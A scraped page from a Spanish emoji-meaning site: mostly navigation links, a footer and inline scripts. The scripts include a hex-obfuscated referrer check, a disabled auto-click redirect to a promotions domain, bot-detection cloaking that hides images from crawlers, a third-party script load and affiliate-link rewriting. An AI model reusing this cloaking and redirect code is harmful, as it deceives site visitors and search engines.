emoji Esmalte de Uñas</a>💅</li><li><a href='/emoji-de-selfie/'>Significado del emoji Selfie</a>🤳</li><li><a href='/emoji-de-mujer-bailando/'>Significado del emoji Mujer Bailando</a>💃</li><li><a href='/emoji-de-personas-orejas-de-conejo/'>Significado del emoji Personas Orejas de Conejo</a>👯</li><li><a href='/emoji-de-hombre-en-traje-levitando/'>Significado del emoji Hombre en traje Levitando</a>🕴</li><li><a href='/emoji-de-persona-caminando/'>Significado del emoji Persona Caminando</a>🚶</li><li><a href='/emoji-de-persona-corriendo/'>Significado del emoji Persona Corriendo</a>🏃</li><li><a href='/emoji-de-tomados-de-la-mano/'>Significado del emoji Tomados de la mano</a>👫</li><li><a href='/emoji-de-mujeres-tomadas-de-la-mano/'>Significado del emoji Mujeres Tomadas de la Mano</a>👭</li><li><a href='/emoji-de-hombres-tomados-de-la-mano/'>Significado del emoji Hombres Tomados de la mano</a>👬</li><li><a href='/emoji-de-pareja-enamorada-hombre-mujer/'>Significado del emoji Pareja enamorada: Hombre-Mujer</a>💑</li><li><a href='/emoji-de--pareja-enamorada-mujer-mujer/'>Significado del emoji ‍❤️‍ Pareja Enamorada: Mujer-Mujer</a>👩</li><li><a href='/emoji-de--pareja-enamorada-hombre-hombre/'>Significado del emoji ‍❤️‍ Pareja Enamorada Hombre-Hombre</a>👨</li><li><a href='/emoji-de-dandose-un-beso/'>Significado del emoji Dándose un beso</a>💏</li><li><a href='/emoji-de--beso-de-mujer-a-mujer/'>Significado del emoji ‍❤️‍💋‍ Beso de mujer a mujer</a>👩</li><li><a href='/emoji-de--beso-de-hombre-a-hombre/'>Significado del emoji ‍❤️‍💋‍ Beso de hombre a hombre</a>👨</li><li><a href='/emoji-de--hombre/'>Significado del emoji ‍👩‍👧 Hombre, Mujer y Niña</a>👨</li><li><a href='/emoji-de--hombre/'>Significado del emoji ‍👩‍👧‍👧  Hombre, Mujer, Niña y Niña</a>👨</li><li><a href='/emoji-de--mujer/'>Significado del emoji ‍‍👧 Mujer, Mujer y Niña</a>👩</li><li><a href='/emoji-de--mujer/'>Significado del emoji ‍‍👧‍👧  Mujer, Mujer, Niña y Niña</a>👩</li><li><a href='/emoji-de--hombre/'>Significado del emoji ‍‍👦 Hombre, Hombre y Niño</a>👨</li><li><a href='/emoji-de--hombre/'>Significado del emoji ‍‍👧‍👧  Hombre, Hombre, Niña y Niña</a>👨</li><li><a href='/emoji-de--mujer-con-nina/'>Significado del emoji ‍👧  Mujer con niña</a>👩</li><li><a href='/emoji-de--mujer-y-ninos/'>Significado del emoji ���‍👧‍👦  Mujer y niños</a>  �</li><li><a href='/emoji-de--hombre-y-ninoa/'>Significado del emoji ‍👧  Hombre y niño/a</a>👨</li><li><a href='/emoji-de--hombre-y-ninosas/'>Significado del emoji ���‍👧‍👦  Hombre y niños/as</a>  �</li><li><a href='/emoji-de-abrigo-o-capa/'>Significado del emoji Abrigo o Capa</a>🧥</li><li><a href='/emoji-de-blusa/'>Significado del emoji Blusa</a>👚</li><li><a href='/emoji-de-pantalones/'>Significado del emoji Pantalones</a>👖</li><li><a href='/emoji-de-camisa-y-corbata/'>Significado del emoji Camisa y Corbata</a>👔</li><li><a href='/emoji-de-traje-de-bano-o-bikini/'>Significado del emoji Traje de Baño o Bikini</a>👙</li><li><a href='/emoji-de-sandalia-de-mujer/'>Significado del emoji Sandalia de Mujer</a>👡</li><li><a href='/emoji-de-botas-de-vaquera/'>Significado del emoji Botas de Vaquera</a>👢</li><li><a href='/emoji-de-zapato-de-vestir/'>Significado del emoji Zapato de Vestir</a>👞</li><li><a href='/emoji-de-zapatos-deportivos/'>Significado del emoji Zapatos Deportivos</a>👟</li><li><a href='/emoji-de-calcetines/'>Significado del emoji Calcetines</a>🧦</li><li><a href='/emoji-de-guantes/'>Significado del emoji Guantes</a>🧤</li><li><a href='/emoji-de-bufanda/'>Significado del emoji Bufanda</a>🧣</li><li><a href='/emoji-de-gorra/'>Significado del emoji Gorra</a>🧢</li><li><a href='/emoji-de-casco-con-cruz-blanca-de-rescate/'>Significado del emoji Casco con Cruz Blanca de Rescate</a>⛑</li><li><a href='/emoji-de-bolso-de-embrague/'>Significado del emoji Bolso de Embrague</a>👝</li><li><a href='/emoji-de-monedero/'>Significado del emoji Monedero</a>👛</li><li><a href='/emoji-de-bolso-de-dama/'>Significado del emoji Bolso de Dama</a>👜</li><li><a href='/emoji-de-maletin/'>Significado del emoji Maletín</a>💼</li><li><a href='/emoji-de-mochila/'>Significado del emoji Mochila</a>🎒</li><li><a href='/emoji-de-gafas-de-sol/'>Significado del emoji Gafas de sol</a>🕶</li><li><a href='/%F0%9F%98%80-significado/'>😀 significado</a></li><li><a href='/%F0%9F%98%81-significado/'>😁 significado</a></li><li><a href='/%F0%9F%98%83-significado/'>😃 significado</a></li><li><a href='/%F0%9F%98%84-significado/'>😄 significado</a></li><li><a href='/%F0%9F%98%85-significado/'>😅 significado</a></li><li><a href='/%F0%9F%98%86-significado/'>😆 significado</a></li><li><a href='/%F0%9F%98%82-significado/'>😂 significado</a></li><li><a href='/%F0%9F%A4%A3-significado/'>🤣 significado</a></li><li><a href='/%E2%98%BA-significado/'>☺ significado</a></li><li><a href='/%F0%9F%98%8A-significado/'>😊 significado</a></li><li><a href='/%F0%9F%98%87-significado/'>😇 significado</a></li><li><a href='/%F0%9F%99%82-significado/'>🙂 significado</a></li><li><a href='/%F0%9F%99%83-significado/'>🙃 significado</a></li><li><a href='/%F0%9F%98%89-significado/'>😉 significado</a></li><li><a href='/%F0%9F%98%8C-significado/'>😌 significado</a></li><li><a href='/%F0%9F%98%8D-significado/'>😍 significado</a></li><li><a href='/%F0%9F%98%98-significado/'>😘 significado</a></li><li><a href='/%F0%9F%98%97-significado/'>😗 significado</a></li><li><a href='/%F0%9F%98%99-significado/'>😙 significado</a></li><li><a href='/%F0%9F%98%9A-significado/'>😚 significado</a></li><li><a href='/%F0%9F%98%8B-significado/'>😋 significado</a></li><li><a href='/%F0%9F%98%9B-significado/'>😛 significado</a></li><li><a href='/%F0%9F%98%9D-significado/'>😝 significado</a></li><li><a href='/%F0%9F%98%9C-significado/'>😜 significado</a></li><li><a href='/%F0%9F%A4%AA-significado/'>🤪 significado</a></li><li><a href='/%F0%9F%A4%A8-significado/'>🤨 significado</a></li><li><a href='/%F0%9F%A7%90-significado/'>🧐 significado</a></li><li><a href='/%F0%9F%A4%93-significado/'>🤓 significado</a></li><li><a href='/%F0%9F%98%8E-significado/'>😎 significado</a></li><li><a href='/%F0%9F%A4%A9-significado/'>🤩 significado</a></li><li><a href='/%F0%9F%98%8F-significado/'>😏 significado</a></li><li><a href='/%F0%9F%98%92-significado/'>😒 significado</a></li><li><a href='/%F0%9F%98%9E-significado/'>😞 significado</a></li><li><a href='/%F0%9F%98%94-significado/'>😔 significado</a></li><li><a href='/%F0%9F%98%9F-significado/'>😟 significado</a></li><li><a href='/%F0%9F%98%95-significado/'>😕 significado</a></li><li><a href='/%F0%9F%98%96-significado/'>😖 significado</a></li><li><a href='/%F0%9F%99%81-significado/'>🙁 significado</a></li><li><a href='/%E2%98%B9-significado/'>☹ significado</a></li><li><a href='/%F0%9F%98%AB-significado/'>😫 significado</a></li><li><a href='/%F0%9F%98%AB-significado/'>😫 significado</a></li><li><a href='/%F0%9F%98%A9-significado/'>😩 significado</a></li><li><a href='/%F0%9F%98%A2-significado/'>😢 significado</a></li><li><a href='/%F0%9F%98%AD-significado/'>😭 significado</a></li><li><a href='/%F0%9F%98%A4-significado/'>😤 significado</a></li><li><a href='/%F0%9F%98%A0-significado/'>😠 significado</a></li><li><a href='/%F0%9F%98%A1-significado/'>😡 significado</a></li><li><a href='/%F0%9F%A4%AC-significado/'>🤬 significado</a></li><li><a href='/%F0%9F%A4%AF-significado/'>🤯 significado</a></li><li><a href='/%F0%9F%98%B3-significado/'>😳 significado</a></li><li><a href='/%F0%9F%98%B1-significado/'>😱 significado</a></li><li><a href='/%F0%9F%98%A8-significado/'>😨 significado</a></li><li><a href='/%F0%9F%98%B0-significado/'>😰 significado</a></li><li><a href='/%F0%9F%98%A5-significado/'>😥 significado</a></li><li><a href='/%F0%9F%98%93-significado/'>😓 significado</a></li><li><a href='/%F0%9F%A4%97-significado/'>🤗 significado</a></li><li><a href='/%F0%9F%A4%94-significado/'>🤔 significado</a></li><li><a href='/%F0%9F%A4%AD-significado/'>🤭 significado</a></li><li><a href='/%F0%9F%A4%AB-significado/'>🤫 significado</a></li><li><a href='/%F0%9F%A4%A5-significado/'>🤥 significado</a></li><li><a href='/%F0%9F%98%B6-significado/'>😶 significado</a></li><li><a href='/%F0%9F%98%90-significado/'>😐 significado</a></li><li><a href='/%F0%9F%98%91-significado/'>😑 significado</a></li><li><a href='/%F0%9F%98%AC-significado/'>😬 significado</a></li><li><a href='/%F0%9F%99%84-significado/'>🙄 significado</a></li><li><a href='/%F0%9F%98%AF-significado/'>😯 significado</a></li><li><a href='/%F0%9F%98%A6-significado/'>😦 significado</a></li><li><a href='/%F0%9F%98%AE-significado/'>😮 significado</a></li><li><a href='/%F0%9F%98%A7-significado/'>😧 significado</a></li><li><a href='/%F0%9F%98%B4-significado/'>😴 significado</a></li><li><a href='/%F0%9F%A4%A4-significado/'>🤤 significado</a></li><li><a href='/%F0%9F%98%AA-significado/'>😪 significado</a></li><li><a href='/%F0%9F%98%B5-significado/'>😵 significado</a></li><li><a href='/%F0%9F%A4%90-significado/'>🤐 significado</a></li><li><a href='/%F0%9F%A4%A2-significado/'>🤢 significado</a></li><li><a href='/%F0%9F%A4%AE-significado/'>🤮 significado</a></li><li><a href='/%F0%9F%A4%A7-significado/'>🤧 significado</a></li><li><a href='/%F0%9F%98%B7-significado/'>😷 significado</a></li><li><a href='/%F0%9F%A4%92-significado/'>🤒 significado</a></li><li><a href='/%F0%9F%A4%95-significado/'>🤕 significado</a></li><li><a href='/%F0%9F%A4%91-significado/'>🤑 significado</a></li><li><a href='/%F0%9F%A4%A0-significado/'>🤠 significado</a></li><li><a href='/%F0%9F%98%88-significado/'>😈 significado</a></li><li><a href='/%F0%9F%91%BF-significado/'>👿 significado</a></li><li><a href='/%F0%9F%91%B9-significado/'>👹 significado</a></li><li><a href='/%F0%9F%91%BA-significado/'>👺 significado</a></li><li><a href='/%F0%9F%A4%A1-significado/'>🤡 significado</a></li><li><a href='/%F0%9F%92%A9-significado/'>💩 significado</a></li><li><a href='/%F0%9F%91%BB-significado/'>👻 significado</a></li><li><a href='/%F0%9F%92%80-significado/'>💀 significado</a></li><li><a href='/%E2%98%A0-significado/'>☠ significado</a></li><li><a href='/%F0%9F%91%BD-significado/'>👽 significado</a></li><li><a href='/%F0%9F%91%BE-significado/'>👾 significado</a></li><li><a href='/%F0%9F%A4%96-significado/'>🤖 significado</a></li><li><a href='/%F0%9F%98%BA-significado/'>😺 significado</a></li><li><a href='/%F0%9F%98%B8-significado/'>😸 significado</a></li><li><a href='/%F0%9F%98%B9-significado/'>😹 significado</a></li><li><a href='/%F0%9F%98%BB-significado/'>😻 significado</a></li><li><a href='/%F0%9F%98%BC-significado/'>😼 significado</a></li><li><a href='/%F0%9F%98%BD-significado/'>😽 significado</a></li><li><a href='/%F0%9F%99%80-significado/'>🙀 significado</a></li><li><a href='/%F0%9F%98%BF-significado/'>😿 significado</a></li><li><a href='/%F0%9F%98%BE-significado/'>😾 significado</a></li><li><a href='/%F0%9F%A4%B2-significado/'>🤲 significado</a></li><li><a href='/%F0%9F%99%8C-significado/'>🙌 significado</a></li><li><a href='/%F0%9F%A4%9D-significado/'>🤝 significado</a></li><li><a href='/%F0%9F%91%8D-significado/'>👍 significado</a></li><li><a href='/%F0%9F%91%8E-significado/'>👎 significado</a></li><li><a href='/%F0%9F%91%8A-significado/'>👊 significado</a></li><li><a href='/%E2%9C%8A-significado/'>✊ significado</a></li><li><a href='/%F0%9F%A4%9C-significado/'>🤜 significado</a></li><li><a href='/%F0%9F%A4%9E-significado/'>🤞 significado</a></li><li><a href='/%EF%B8%8F-significado/'>️ significado</a></li><li><a href='/%F0%9F%A4%98-significado/'>🤘 significado</a></li><li><a href='/%F0%9F%91%8C-significado/'>👌 significado</a></li><li><a href='/%F0%9F%91%88-significado/'>👈 significado</a></li><li><a href='/%F0%9F%91%89-significado/'>👉 significado</a></li><li><a href='/%F0%9F%91%86-significado/'>👆 significado</a></li><li><a href='/%F0%9F%91%87-significado/'>👇 significado</a></li><li><a href='/%F0%9F%91%8B-significado/'>👋 significado</a></li><li><a href='/%F0%9F%A4%99-significado/'>🤙 significado</a></li><li><a href='/%F0%9F%92%AA-significado/'>💪 significado</a></li><li><a href='/%F0%9F%96%95-significado/'>🖕 significado</a></li><li><a href='/%E2%9C%8D-significado/'>✍ significado</a></li><li><a href='/%F0%9F%99%8F-significado/'>🙏 significado</a></li><li><a href='/%F0%9F%91%B3-significado/'>👳 significado</a></li><li><a href='/%F0%9F%A7%95-significado/'>🧕 significado</a></li><li><a href='/%F0%9F%91%AE-significado/'>👮 significado</a></li><li><a href='/%F0%9F%91%AE-significado/'>👮 significado</a></li><li><a href='/%F0%9F%91%B7-significado/'>👷 significado</a></li><li><a href='/%F0%9F%91%B7-significado/'>👷 significado</a></li><li><a href='/%F0%9F%92%82-significado/'>💂 significado</a></li><li><a href='/%F0%9F%92%82-significado/'>💂 significado</a></li><li><a href='/%F0%9F%95%B5-significado/'>🕵 significado</a></li><li><a href='/%F0%9F%95%B5-significado/'>🕵 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%B0-significado/'>👰 significado</a></li><li><a href='/%F0%9F%91%B8-significado/'>👸 significado</a></li><li><a href='/%F0%9F%A4%B6-significado/'>🤶 significado</a></li><li><a href='/%F0%9F%A7%99-significado/'>🧙 significado</a></li><li><a href='/%F0%9F%A7%9D-significado/'>🧝 significado</a></li><li><a href='/%F0%9F%A7%9B-significado/'>🧛 significado</a></li><li><a href='/%F0%9F%A7%9F-significado/'>🧟 significado</a></li><li><a href='/%F0%9F%A7%9E-significado/'>🧞 significado</a></li><li><a href='/%F0%9F%A7%9C-significado/'>🧜 significado</a></li><li><a href='/%F0%9F%A7%9A-significado/'>🧚 significado</a></li><li><a href='/%F0%9F%91%BC-significado/'>👼 significado</a></li><li><a href='/%F0%9F%A4%B0-significado/'>🤰 significado</a></li><li><a href='/%F0%9F%A4%B1-significado/'>🤱 significado</a></li><li><a href='/%F0%9F%99%87-significado/'>🙇 significado</a></li><li><a href='/%F0%9F%92%81-significado/'>💁 significado</a></li><li><a href='/%F0%9F%99%85-significado/'>🙅 significado</a></li><li><a href='/%F0%9F%99%86-significado/'>🙆 significado</a></li><li><a href='/%F0%9F%99%8B-significado/'>🙋 significado</a></li><li><a href='/%F0%9F%A4%A6-significado/'>🤦 significado</a></li><li><a href='/%F0%9F%A4%B7-significado/'>🤷 significado</a></li><li><a href='/%F0%9F%99%8E-significado/'>🙎 significado</a></li><li><a href='/%F0%9F%99%8D-significado/'>🙍 significado</a></li><li><a href='/%F0%9F%92%87-significado/'>💇 significado</a></li><li><a href='/%F0%9F%92%86-significado/'>💆 significado</a></li><li><a href='/%F0%9F%A7%96-significado/'>🧖 significado</a></li><li><a href='/%F0%9F%92%85-significado/'>💅 significado</a></li><li><a href='/%F0%9F%A4%B3-significado/'>🤳 significado</a></li><li><a href='/%F0%9F%92%83-significado/'>💃 significado</a></li><li><a href='/%F0%9F%91%AF-significado/'>👯 significado</a></li><li><a href='/%F0%9F%95%B4-significado/'>🕴 significado</a></li><li><a href='/%F0%9F%9A%B6-significado/'>🚶 significado</a></li><li><a href='/%F0%9F%8F%83-significado/'>🏃 significado</a></li><li><a href='/%F0%9F%91%AB-significado/'>👫 significado</a></li><li><a href='/%F0%9F%91%AD-significado/'>👭 significado</a></li><li><a href='/%F0%9F%91%AC-significado/'>👬 significado</a></li><li><a href='/%F0%9F%92%91-significado/'>💑 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%92%8F-significado/'>💏 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/%F0%9F%91%A9-significado/'>👩 significado</a></li><li><a href='/++%EF%BF%BD-significado/'>  � significado</a></li><li><a href='/%F0%9F%91%A8-significado/'>👨 significado</a></li><li><a href='/++%EF%BF%BD-significado/'>  � significado</a></li><li><a href='/%F0%9F%A7%A5-significado/'>🧥 significado</a></li><li><a href='/%F0%9F%91%9A-significado/'>👚 significado</a></li><li><a href='/%F0%9F%91%96-significado/'>👖 significado</a></li><li><a href='/%F0%9F%91%94-significado/'>👔 significado</a></li><li><a href='/%F0%9F%91%99-significado/'>👙 significado</a></li><li><a href='/%F0%9F%91%A1-significado/'>👡 significado</a></li><li><a href='/%F0%9F%91%A2-significado/'>👢 significado</a></li><li><a href='/%F0%9F%91%9E-significado/'>👞 significado</a></li><li><a href='/%F0%9F%91%9F-significado/'>👟 significado</a></li><li><a href='/%F0%9F%A7%A6-significado/'>🧦 significado</a></li><li><a href='/%F0%9F%A7%A4-significado/'>🧤 significado</a></li><li><a href='/%F0%9F%A7%A3-significado/'>🧣 significado</a></li><li><a href='/%F0%9F%A7%A2-significado/'>🧢 significado</a></li><li><a href='/%E2%9B%91-significado/'>⛑ significado</a></li><li><a href='/%F0%9F%91%9D-significado/'>👝 significado</a></li><li><a href='/%F0%9F%91%9B-significado/'>👛 significado</a></li><li><a href='/%F0%9F%91%9C-significado/'>👜 significado</a></li><li><a href='/%F0%9F%92%BC-significado/'>💼 significado</a></li><li><a href='/%F0%9F%8E%92-significado/'>🎒 significado</a></li><li><a href='/%F0%9F%95%B6-significado/'>🕶 significado</a></li></ul>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b1d3d8c5d4ddd2d9c4c9f1c8d0d9dede9fd4c2"><span class="__cf_email__" data-cfemail="e88a819c8d848b809d90a89189808787c68d9b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#17757e63727b747f626f576e767f7878397264"><span class="__cf_email__" data-cfemail="3b59524f5e5758534e437b425a535454155e48">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=62788&from=significadoemojis.com&id=2002')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/emoji-de-persona-remando-un-bote/' alt='Significado de 🚣 emoji Persona remando un bote'><h2>Significado de 🚣 emoji Persona remando un bote</h2></a></li><li><a href='/emoji-de-coche-de-carreras/' alt='Significado de 🏎 emoji Coche de carreras'><h2>Significado de 🏎 emoji Coche de carreras</h2></a></li><li><a href='/emoji-de-motocicleta/' alt='Significado de 🏍 emoji Motocicleta'><h2>Significado de 🏍 emoji Motocicleta</h2></a></li><li><a href='/emoji-de-mapa-de-japon/' alt='Significado de 🗾 emoji Mapa de Japón'><h2>Significado de 🗾 emoji Mapa de Japón</h2></a></li><li><a href='/emoji-de-montana-con-nieve-en-la-cima/' alt='Significado de 🏔 emoji Montaña con nieve en la cima'><h2>Significado de 🏔 emoji Montaña con nieve en la cima</h2></a></li><li><a href='/emoji-de-montana/' alt='Significado de 🏔 emoji Montaña con nieve en la cima'><h2>Significado de 🏔 emoji Montaña con nieve en la cima</h2></a></li><li><a href='/emoji-de-volcan/' alt='Significado de 🌋 emoji Volcán'><h2>Significado de 🌋 emoji Volcán</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significadoemojis.com</h3>

        <p style="margin: 10px 0; color: #ccc;">Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significadoemojis.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#23414c574a494c4d4f4a4d4663444e424a4f0d404c4e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significadoemojis.com/",
					"website_privacy_policy_url": "https://significadoemojis.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
